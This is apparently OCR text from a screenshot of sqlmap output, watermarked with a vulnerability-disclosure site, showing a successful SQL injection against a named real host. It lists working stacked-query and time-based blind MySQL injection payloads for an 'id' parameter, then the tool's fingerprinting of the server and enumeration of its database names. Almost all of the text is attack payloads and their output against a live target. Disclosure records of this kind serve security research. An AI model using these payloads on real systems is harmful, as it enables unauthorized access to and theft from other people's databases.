 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=20150811165803d32e'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=20150811165803d32e' AND SLEEP(5) AND 'Erer'='Erer
---
[22:52:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: MySQL 5.0
[22:52:33] [INFO] fetching database names
[22:52:33] [WARNING] reflective value(s) found and filtering out
[22:52:33] [INFO] the SQL query used returns 2 entries
[22:52:33] [INFO] retrieved: "information_schema"
[22:52:33] [INFO] retrieved: "jywb"
available databases [2]:
[*] information_schema
[*] jywb
[22:52:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jywb.zjol.com.cn'
www.wooyun.org